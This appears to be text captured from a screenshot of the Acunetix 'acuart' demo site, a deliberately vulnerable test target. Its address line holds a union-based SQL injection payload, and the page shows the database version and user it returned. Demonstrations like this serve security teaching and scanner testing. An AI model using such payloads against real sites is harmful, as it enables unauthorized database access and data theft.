 testphp.vulnweb.com/artists.php?artist=-1 union select 1,version(),current_user()
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: 8.0.22-0ubuntu0.20.04.2
acuart@localhost
view pictures of the artist
comment on this artist